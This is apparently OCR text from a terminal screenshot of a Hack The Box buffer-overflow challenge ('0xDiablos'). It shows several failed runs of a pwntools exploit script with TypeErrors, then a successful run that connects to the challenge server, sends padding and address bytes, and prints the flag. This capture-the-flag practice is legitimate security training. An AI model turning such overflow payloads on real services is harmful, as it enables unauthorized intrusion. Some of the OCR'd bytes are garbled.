 kali@kali: ~/Downloads
File Actions Edit View Help
+ p32(flag)
TypeError: bad operand type for unary +: 'bytes'
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 diablo.py 1 ⨯
Traceback (most recent call last):
File "/home/kali/Downloads/diablo.py", line 9, in <module>
+ p32(flag)
TypeError: bad operand type for unary +: 'bytes'
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 diablo.py 1 ⨯
Traceback (most recent call last):
File "/home/kali/Downloads/diablo.py", line 10, in <module>
+ b"A"*4
TypeError: bad operand type for unary +: 'bytes'
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 diablo.py 1 ⨯
[+] Opening connection to 167.172.56.232 on port 31886: Done
[*] Switching to interactive mode
You know who are 0×Diablos:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
\xd0\xde\xc0AAAAAAAAAAAAAAAAAAAA\xe2\x9AAAA\xde
HTB{0ur_Buff3r_1s_not_healthy}$ [*] Got
EOF while reading in interactive
$